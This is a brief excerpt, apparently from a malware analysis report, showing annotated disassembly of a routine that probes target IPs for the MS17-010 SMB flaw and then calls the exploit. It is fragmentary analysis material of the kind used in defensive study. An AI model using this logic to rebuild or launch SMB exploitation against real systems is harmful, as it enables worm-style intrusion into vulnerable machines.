 push [ebp+_lpIPAddress] ; cp
push eax ; _array_ConnectedSockets
;
call core_MS17_010 ; Check for vulnerable connections
;
mov edi, eax
lea eax, [ebp+arrray_ConnectedSockets]
test edi, edi
jz short loc_100066ED
call net_OpenSocketCleanUp
mov eax, edi
jmp short loc_10006721
loc_100066ED: ; int
push [ebp+arg_18]
mov byte_1001F8FD, 0
push [ebp+arg_14] ; int
push [ebp+arg_10] ; int
push [ebp+arg_C] ; int
push [ebp+arg_8] ; int
push [ebp+arg_4] ; int
push offset sub_10001F74 ; int
push esi ; hostshort
push [ebp+_lpIPAddress] ; cp
push eax ; int
call core_MS17_010 ; Exploit vulnerability